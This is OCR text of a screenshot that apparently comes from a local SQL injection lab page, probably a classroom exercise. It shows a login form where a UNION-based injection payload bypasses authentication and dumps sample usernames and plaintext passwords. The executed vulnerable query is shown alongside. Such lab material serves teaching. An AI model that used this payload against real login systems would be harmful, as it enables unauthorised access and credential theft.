 localhost/SQLi/login1.php
SGC IES VALLE DEL JE... MME PPS OpenWebinars pps Rayuela Administración d... Docker mme ParaninfoLibro Importado desd... »
Consulta ejecutada: SELECT * FROM usuarios WHERE usuario = '' UNION SELECT NULL, usuario, contrasenya FROM usuarios #' AND contrasenya = ''
Inicio de sesión exitoso
ID: - Usuario: admin -Contraseña: admin123
ID: - Usuario: usuario -Contraseña: pass123
' UNION SELECT NULL, usu Contraseña Iniciar Sesión